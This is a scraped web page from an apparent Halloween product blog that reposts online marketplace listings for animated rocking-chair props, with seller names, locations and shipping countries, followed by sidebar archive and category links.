 Rocking Moldy Mommy Animated Prop. The Rocking Chair Mommy Animated Prop is a hauntingly creepy life-size character that portrays the tragic tale of a mother and child locked in their last embrace for all eternity. Once activated Moldy Mommy will begin rocking her baby back and forth while saying three haunting sayings. This forgotten family rocks back and forth in any chair and has horrifyingly realistic slush-PVC head and hands that look as though they are rotting and covered with mold and fungus, a fabric-wrapped slush-PVC baby, blow-molded plastic &#8220;moldy&#8221; feet, tattered &#8220;moldy&#8221; dress and shawl, and an easy-to-assemble metal frame. Plug in the UL power adapter into any standard outlet. Choose from Steady-On, Steady-On with Step-Here foot pad-activated sounds, or OFF with Foot Pad activation for movement and sound. Item includes volume control. To see Moldy Mommy in action. This way we get your order information along with your message. Open or used items will not accepted. All our items are Brand New unless otherwise noted in description of the item. For our International Customers. We&#8217;ll do everything possible to rectify the problem. The item &#8220;Rocking Moldy Mommy Animated Prop, CREEPY HALLOWEEN ZOMBIE&#8221; is in sale since Wednesday, July 26, 2017. This item is in the category &#8220;Collectibles\Holiday &#038; Seasonal\Halloween\Current (1991-Now)\Props&#8221;. The seller is &#8220;trendyhalloween&#8221; and is located in Montebello, California. This item can be shipped to United States, Canada, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Russian federation, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica.
	  <ul>
<li>Color: Grey</li>
<li>Brand: Morris</li>


</ul>

  <br/>
  <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="Rocking Moldy Mommy Animated Prop, CREEPY HALLOWEEN ZOMBIE" alt="Rocking Moldy Mommy Animated Prop, CREEPY HALLOWEEN ZOMBIE"/><br/>

 <footer class="after"><span class="categories">Posted in <a href="https://halloweenhotcostumes.org/category/rocking/" rel="category tag">rocking</a></span><span class="tags">Tags:  <a href="https://halloweenhotcostumes.org/tag/animated/" rel="tag">animated</a> <a href="https://halloweenhotcostumes.org/tag/creepy/" rel="tag">creepy</a> <a href="https://halloweenhotcostumes.org/tag/halloween/" rel="tag">halloween</a> <a href="https://halloweenhotcostumes.org/tag/moldy/" rel="tag">moldy</a> <a href="https://halloweenhotcostumes.org/tag/mommy/" rel="tag">mommy</a> <a href="https://halloweenhotcostumes.org/tag/prop/" rel="tag">prop</a> <a href="https://halloweenhotcostumes.org/tag/rocking/" rel="tag">rocking</a> <a href="https://halloweenhotcostumes.org/tag/zombie/" rel="tag">zombie</a></span></footer>                                    </article>
                                    <!-- Article 920 end -->                                    <!-- Article 710 -->
                                    <article id="article_710" class="post-710 post type-post status-publish format-standard hentry category-rocking tag-animated tag-foam tag-granny tag-halloween tag-latex tag-prop tag-rocking">
                                         
										<h2 class="title">ROCKING GRANNY Animated Halloween Prop Foam Latex NEW</h2><header class="before">Posted by <a href="https://halloweenhotcostumes.org/author/admin/" class="author">admin</a> on <a href="#" class="date">September 10, 2017</a></header>

	<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/ROCKING_GRANNY_Animated_Halloween_Prop_Foam_Latex_NEW_01_xy.jpg" title="ROCKING GRANNY Animated Halloween Prop Foam Latex NEW" alt="ROCKING GRANNY Animated Halloween Prop Foam Latex NEW"/> 
 	 <br/>  
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/ROCKING_GRANNY_Animated_Halloween_Prop_Foam_Latex_NEW_02_bw.jpg" title="ROCKING GRANNY Animated Halloween Prop Foam Latex NEW" alt="ROCKING GRANNY Animated Halloween Prop Foam Latex NEW"/> <br/>		 		<br/> <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="ROCKING GRANNY Animated Halloween Prop Foam Latex NEW" alt="ROCKING GRANNY Animated Halloween Prop Foam Latex NEW"/> 		<br/>ROCKING GRANNY Animated Halloween Prop Foam Latex NEW. Rocking Granny Halloween Prop w/ Motion &#038; Audio NEW 2009 &#8211; YouTube. Video will open in a new window. Save Big on this Creepy Animated Prop! Grandma rocks back and forth, periodically muttering to herself, laughing, etc. Soundtrack CD is included. You provide a chair and CD player. Made of Foam filled latex with a steel armature. Check out More Animated Halloween Props. Just check our feedback. Make sure to indicate what item you are referring too. Your satisfaction is very important to us. We will work out an arrangement to your satisfaction. Once again, we take the satisfaction of our customers very serious. We expect every customer to honor this agreement. Items not paid for within 2 days may become unavailable depending on demand. Please feel free to ask any questions. We will respond in a timely manner. The free listing tool. The item &#8220;ROCKING GRANNY Animated Halloween Prop Foam Latex NEW&#8221; is in sale since Thursday, October 14, 2010. This item is in the category &#8220;Collectibles\Holiday &#038; Seasonal\Halloween\Current (1991-Now)\Props&#8221;. The seller is &#8220;bosterbiz&#8221; and is located in Charlotte, North Carolina. This item can be shipped worldwide.


	<ul>
<li>Occasion: Halloween</li>
<li>Featured Refinements: Halloween Animated Prop</li>
 </ul>		
 		<br/>   <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="ROCKING GRANNY Animated Halloween Prop Foam Latex NEW" alt="ROCKING GRANNY Animated Halloween Prop Foam Latex NEW"/>  <br/><footer class="after"><span class="categories">Posted in <a href="https://halloweenhotcostumes.org/category/rocking/" rel="category tag">rocking</a></span><span class="tags">Tags:  <a href="https://halloweenhotcostumes.org/tag/animated/" rel="tag">animated</a> <a href="https://halloweenhotcostumes.org/tag/foam/" rel="tag">foam</a> <a href="https://halloweenhotcostumes.org/tag/granny/" rel="tag">granny</a> <a href="https://halloweenhotcostumes.org/tag/halloween/" rel="tag">halloween</a> <a href="https://halloweenhotcostumes.org/tag/latex/" rel="tag">latex</a> <a href="https://halloweenhotcostumes.org/tag/prop/" rel="tag">prop</a> <a href="https://halloweenhotcostumes.org/tag/rocking/" rel="tag">rocking</a></span></footer>                                    </article>
                                    <!-- Article 710 end -->                                    <!-- Article 667 -->
                                    <article id="article_667" class="post-667 post type-post status-publish format-standard hentry category-rocking tag-animated tag-halloween tag-moldy tag-mommy tag-prop tag-rocking tag-video tag-zombie">
                                         
										<h2 class="title">Rocking Moldy Mommy Animated Halloween Zombie Prop See Video</h2><header class="before">Posted by <a href="https://halloweenhotcostumes.org/author/admin/" class="author">admin</a> on <a href="#" class="date">August 20, 2017</a></header><img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Rocking_Moldy_Mommy_Animated_Halloween_Zombie_Prop_See_Video_01_en.jpg" title="Rocking Moldy Mommy Animated Halloween Zombie Prop See Video" alt="Rocking Moldy Mommy Animated Halloween Zombie Prop See Video"/>  <br/> <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Rocking_Moldy_Mommy_Animated_Halloween_Zombie_Prop_See_Video_02_gl.jpg" title="Rocking Moldy Mommy Animated Halloween Zombie Prop See Video" alt="Rocking Moldy Mommy Animated Halloween Zombie Prop See Video"/>
<br/> <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Rocking_Moldy_Mommy_Animated_Halloween_Zombie_Prop_See_Video_03_uws.jpg" title="Rocking Moldy Mommy Animated Halloween Zombie Prop See Video" alt="Rocking Moldy Mommy Animated Halloween Zombie Prop See Video"/>	 
<br/>	
 
 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Rocking_Moldy_Mommy_Animated_Halloween_Zombie_Prop_See_Video_04_xvlg.jpg" title="Rocking Moldy Mommy Animated Halloween Zombie Prop See Video" alt="Rocking Moldy Mommy Animated Halloween Zombie Prop See Video"/> <br/>

<br/>   


<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="Rocking Moldy Mommy Animated Halloween Zombie Prop See Video" alt="Rocking Moldy Mommy Animated Halloween Zombie Prop See Video"/>  
 
<br/>
 Moldy Mommy is a hauntingly creepy life-size character that portrays the tragic tale of a mother and child locked in their last embrace for all eternity. This forgotten family rocks back and forth in any chair and has horrifyingly realistic slush-PVC head and hands that look as though they are rotting and covered with mold and fungus, a fabric-wrapped slush-PVC baby, blow-molded plastic &#8220;moldy&#8221; feet, tattered &#8220;moldy&#8221; dress and shawl, and an easy-to-assemble metal frame. Plug the UL power adapter into any standard outlet. Choose from Steady-On, Steady-On with Step-Here foot pad-activated sounds, or Step-Here pad activated movement and sound. Once activated Moldy Mommy will begin rocking her baby back and forth while saying three haunting sayings. Item includes volume control. Provide your own rocking chair. The item &#8220;Rocking Moldy Mommy Animated Halloween Zombie Prop See Video&#8221; is in sale since Saturday, May 20, 2017. This item is in the category &#8220;Collectibles\Holiday &#038; Seasonal\Halloween\Current (1991-Now)\Props&#8221;. The seller is &#8220;halloween-skeletons&#8221; and is located in Charlotte, North Carolina. This item can be shipped to United States, Canada, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Russian federation, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica.
<ul>
<li>Featured Refinements: Halloween Animated Prop</li>
<li>Country/Region of Manufacture: China</li>
<li>UPC: 841493068845</li>
 </ul> 
	

	<br/>  



<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="Rocking Moldy Mommy Animated Halloween Zombie Prop See Video" alt="Rocking Moldy Mommy Animated Halloween Zombie Prop See Video"/>  <br/> <footer class="after"><span class="categories">Posted in <a href="https://halloweenhotcostumes.org/category/rocking/" rel="category tag">rocking</a></span><span class="tags">Tags:  <a href="https://halloweenhotcostumes.org/tag/animated/" rel="tag">animated</a> <a href="https://halloweenhotcostumes.org/tag/halloween/" rel="tag">halloween</a> <a href="https://halloweenhotcostumes.org/tag/moldy/" rel="tag">moldy</a> <a href="https://halloweenhotcostumes.org/tag/mommy/" rel="tag">mommy</a> <a href="https://halloweenhotcostumes.org/tag/prop/" rel="tag">prop</a> <a href="https://halloweenhotcostumes.org/tag/rocking/" rel="tag">rocking</a> <a href="https://halloweenhotcostumes.org/tag/video/" rel="tag">video</a> <a href="https://halloweenhotcostumes.org/tag/zombie/" rel="tag">zombie</a></span></footer>                                    </article>
                                    <!-- Article 667 end -->                                    <!-- Article 107 -->
                                    <article id="article_107" class="post-107 post type-post status-publish format-standard hentry category-rocking tag-animated tag-decoration tag-grandpa tag-halloween tag-haunted tag-house tag-prop tag-rocking">
                                         
										<h2 class="title">ROCKING GRANDPA Animated Haunted House Halloween Decoration &#038; Prop</h2><header class="before">Posted by <a href="https://halloweenhotcostumes.org/author/admin/" class="author">admin</a> on <a href="#" class="date">December 1, 2016</a></header><img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/ROCKING_GRANDPA_Animated_Haunted_House_Halloween_Decoration_Prop_01_msc.jpg" title="ROCKING GRANDPA Animated Haunted House Halloween Decoration &#038; Prop" alt="ROCKING GRANDPA Animated Haunted House Halloween Decoration &#038; Prop"/> 	
	<br/>

	
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/ROCKING_GRANDPA_Animated_Haunted_House_Halloween_Decoration_Prop_02_cm.jpg" title="ROCKING GRANDPA Animated Haunted House Halloween Decoration &#038; Prop" alt="ROCKING GRANDPA Animated Haunted House Halloween Decoration &#038; Prop"/>  
<br/>  <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/ROCKING_GRANDPA_Animated_Haunted_House_Halloween_Decoration_Prop_03_jv.jpg" title="ROCKING GRANDPA Animated Haunted House Halloween Decoration &#038; Prop" alt="ROCKING GRANDPA Animated Haunted House Halloween Decoration &#038; Prop"/> 	  <br/> 


<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/ROCKING_GRANDPA_Animated_Haunted_House_Halloween_Decoration_Prop_04_ai.jpg" title="ROCKING GRANDPA Animated Haunted House Halloween Decoration &#038; Prop" alt="ROCKING GRANDPA Animated Haunted House Halloween Decoration &#038; Prop"/>	   
<br/> 	<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/ROCKING_GRANDPA_Animated_Haunted_House_Halloween_Decoration_Prop_05_lqi.jpg" title="ROCKING GRANDPA Animated Haunted House Halloween Decoration &#038; Prop" alt="ROCKING GRANDPA Animated Haunted House Halloween Decoration &#038; Prop"/> <br/>	<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/ROCKING_GRANDPA_Animated_Haunted_House_Halloween_Decoration_Prop_06_pifs.jpg" title="ROCKING GRANDPA Animated Haunted House Halloween Decoration &#038; Prop" alt="ROCKING GRANDPA Animated Haunted House Halloween Decoration &#038; Prop"/> 	 <br/> 	  <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/ROCKING_GRANDPA_Animated_Haunted_House_Halloween_Decoration_Prop_07_bv.jpg" title="ROCKING GRANDPA Animated Haunted House Halloween Decoration &#038; Prop" alt="ROCKING GRANDPA Animated Haunted House Halloween Decoration &#038; Prop"/>


 <br/><img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/ROCKING_GRANDPA_Animated_Haunted_House_Halloween_Decoration_Prop_08_fg.jpg" title="ROCKING GRANDPA Animated Haunted House Halloween Decoration &#038; Prop" alt="ROCKING GRANDPA Animated Haunted House Halloween Decoration &#038; Prop"/>




<br/>		   <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/ROCKING_GRANDPA_Animated_Haunted_House_Halloween_Decoration_Prop_09_ci.jpg" title="ROCKING GRANDPA Animated Haunted House Halloween Decoration &#038; Prop" alt="ROCKING GRANDPA Animated Haunted House Halloween Decoration &#038; Prop"/> 
<br/>
	<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/ROCKING_GRANDPA_Animated_Haunted_House_Halloween_Decoration_Prop_10_scf.jpg" title="ROCKING GRANDPA Animated Haunted House Halloween Decoration &#038; Prop" alt="ROCKING GRANDPA Animated Haunted House Halloween Decoration &#038; Prop"/>
<br/>	 	<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/ROCKING_GRANDPA_Animated_Haunted_House_Halloween_Decoration_Prop_11_ck.jpg" title="ROCKING GRANDPA Animated Haunted House Halloween Decoration &#038; Prop" alt="ROCKING GRANDPA Animated Haunted House Halloween Decoration &#038; Prop"/>
 
 <br/> <br/>
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="ROCKING GRANDPA Animated Haunted House Halloween Decoration &#038; Prop" alt="ROCKING GRANDPA Animated Haunted House Halloween Decoration &#038; Prop"/><br/>ADD YOUR VIDEO CODE HERE. He Is One Crotchety Old Man. Put Him In A Rocking Chair And He&#8217;ll Rock All Night. Don&#8217;t Slam The Screen Door! CD Soundtrack Is Included. Boots Are Molded Right Onto The Prop. Made Of Foam Filled Latex And Steel Armature. Hat And Rocking Chair Are Not Included. Items Are Directly From The Manufacturers And Will Have Full Warranties. The item &#8220;ROCKING GRANDPA Animated Haunted House Halloween Decoration &#038; Prop&#8221; is in sale since Wednesday, September 11, 2013. This item is in the category &#8220;Collectibles\Holiday &#038; Seasonal\Halloween\Current (1991-Now)\Props&#8221;. The seller is &#8220;halloweenbrian&#8221; and is located in Bastrop, Texas. This item can be shipped to United States, to Canada, to United Kingdom, DK, RO, SK, BG, CZ, FI, HU, LV, LT, MT, EE, to Australia, GR, PT, CY, SI, to Japan, to China, SE, KR, ID, to Taiwan, ZA, TH, to Belgium, to France, to Hong Kong, to Ireland, to Netherlands, PL, to Spain, to Italy, to Germany, to Austria, RU, IL, to Mexico, to New Zealand, PH, SG, to Switzerland, NO, SA, UA, AE, QA, KW, BH, HR, MY, BR, CL, CO, CR, PA, TT, GT, HN, JM.
  	<ul>  
<li>Country/Region of Manufacture: United States</li>
</ul>
<br/><img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="ROCKING GRANDPA Animated Haunted House Halloween Decoration &#038; Prop" alt="ROCKING GRANDPA Animated Haunted House Halloween Decoration &#038; Prop"/> 	<br/> 	<footer class="after"><span class="categories">Posted in <a href="https://halloweenhotcostumes.org/category/rocking/" rel="category tag">rocking</a></span><span class="tags">Tags:  <a href="https://halloweenhotcostumes.org/tag/animated/" rel="tag">animated</a> <a href="https://halloweenhotcostumes.org/tag/decoration/" rel="tag">decoration</a> <a href="https://halloweenhotcostumes.org/tag/grandpa/" rel="tag">grandpa</a> <a href="https://halloweenhotcostumes.org/tag/halloween/" rel="tag">halloween</a> <a href="https://halloweenhotcostumes.org/tag/haunted/" rel="tag">haunted</a> <a href="https://halloweenhotcostumes.org/tag/house/" rel="tag">house</a> <a href="https://halloweenhotcostumes.org/tag/prop/" rel="tag">prop</a> <a href="https://halloweenhotcostumes.org/tag/rocking/" rel="tag">rocking</a></span></footer>                                    </article>
                                    <!-- Article 107 end -->                        </div>
                    	<!-- Content end -->
                        
                    </section>
                    <!-- Main Section end -->
                
					                    <!-- Aside -->
                    <aside id="sidebar" class="last column width_30">
						<div id="search-2" class="widget widget_search"><!-- Search -->
<div class="search">
    <form method="get" action="https://halloweenhotcostumes.org/" class="box">
    	<fieldset class="row">
            <input type="text" class="keywords" name="s" placeholder="Search here ..." autocomplete="off" />
            <input type="submit" class="submit" value="" />
    	</fieldset>
    </form>
</div>
<!-- Search end --></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://halloweenhotcostumes.org/2026/01/vintage-topstone-gorilla-halloween-costume-one-size-fits-all-adult-6/">Vintage Topstone Gorilla Halloween Costume One Size Fits All Adult</a>
						</li>
					<li>
				<a href="https://halloweenhotcostumes.org/2026/01/rare-vtg-1963-ben-cooper-frankenstein-halloween-mask-costume-spook-town-with-box-7/">Rare Vtg 1963 Ben Cooper FRANKENSTEIN Halloween Mask Costume Spook Town With Box</a>
						</li>
					<li>
				<a href="https://halloweenhotcostumes.org/2026/01/1971-hr-pufnstuf-witchiepoo-halloween-costume-collegeville-reflecta-lite-kroft/">1971 HR PUFNSTUF Witchiepoo HALLOWEEN COSTUME Collegeville Reflecta Lite, Kroft</a>
						</li>
					<li>
				<a href="https://halloweenhotcostumes.org/2026/01/neon-ghostface-halloween-costume-one-size/">Neon Ghostface Halloween Costume One Size</a>
						</li>
					<li>
				<a href="https://halloweenhotcostumes.org/2026/01/zoom-flash-mask-head-opening-132mm-5-2in-x-196mm-7-7in-not-adult-size/">Zoom Flash Mask Head Opening 132mm (5.2in) x 196mm (7.7in) Not Adult Size</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h2 class="title">Archives</h2>		<ul>
	<li><a href='https://halloweenhotcostumes.org/2026/01/'>January 2026</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/12/'>December 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/11/'>November 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/10/'>October 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/09/'>September 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/08/'>August 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/07/'>July 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/06/'>June 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/05/'>May 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/04/'>April 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/03/'>March 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/02/'>February 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/01/'>January 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/12/'>December 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/11/'>November 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/10/'>October 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/09/'>September 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/08/'>August 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/07/'>July 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/06/'>June 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/05/'>May 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/04/'>April 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/03/'>March 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/02/'>February 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/01/'>January 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/12/'>December 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/11/'>November 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/10/'>October 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/09/'>September 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/08/'>August 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/07/'>July 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/06/'>June 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/05/'>May 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/04/'>April 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/03/'>March 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/02/'>February 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/01/'>January 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/12/'>December 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/11/'>November 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/10/'>October 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/09/'>September 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/08/'>August 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/07/'>July 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/06/'>June 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/05/'>May 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/04/'>April 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/03/'>March 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/02/'>February 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/01/'>January 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/12/'>December 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/11/'>November 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/10/'>October 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/09/'>September 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/08/'>August 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/07/'>July 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/06/'>June 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/05/'>May 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/04/'>April 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/03/'>March 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/02/'>February 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/01/'>January 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/12/'>December 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/11/'>November 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/10/'>October 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/09/'>September 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/08/'>August 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/07/'>July 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/06/'>June 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/05/'>May 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/04/'>April 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/03/'>March 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/02/'>February 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/01/'>January 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/12/'>December 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/11/'>November 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/10/'>October 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/09/'>September 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/08/'>August 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/07/'>July 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/06/'>June 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/05/'>May 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/04/'>April 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/03/'>March 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/02/'>February 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/01/'>January 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/12/'>December 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/11/'>November 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/10/'>October 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/09/'>September 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/08/'>August 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/07/'>July 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/06/'>June 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/05/'>May 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/04/'>April 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/03/'>March 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/02/'>February 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/01/'>January 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/12/'>December 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/11/'>November 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/10/'>October 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/09/'>September 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/08/'>August 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/07/'>July 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/06/'>June 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/05/'>May 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/04/'>April 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/03/'>March 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/02/'>February 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/01/'>January 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2016/12/'>December 2016</a></li>
	<li><a href='https://halloweenhotcostumes.org/2016/11/'>November 2016</a></li>
	<li><a href='https://halloweenhotcostumes.org/2016/10/'>October 2016</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h2 class="title">Categories</h2>		<ul>
	<li class="cat-item cat-item-2119"><a href="https://halloweenhotcostumes.org/category/105ft/" >105ft</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://halloweenhotcostumes.org/category/10ft/" >10ft</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://halloweenhotcostumes.org/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://halloweenhotcostumes.org/category/11pc/" >11pc</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://halloweenhotcostumes.org/category/12-12028/" >12-12028</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://halloweenhotcostumes.org/category/12ft/" >12ft</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://halloweenhotcostumes.org/category/16h/" >16&#039;h</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://halloweenhotcostumes.org/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-6030"><a href="https://halloweenhotcostumes.org/category/1927-28/" >1927-28</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://halloweenhotcostumes.org/category/1930-50s/" >1930-50&#039;s</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://halloweenhotcostumes.org/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-6083"><a href="https://halloweenhotcostumes.org/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://halloweenhotcostumes.org/category/1940s-50s/" >1940s-50s</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://halloweenhotcostumes.org/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://halloweenhotcostumes.org/category/1950searly/" >1950searly</a>
</li>
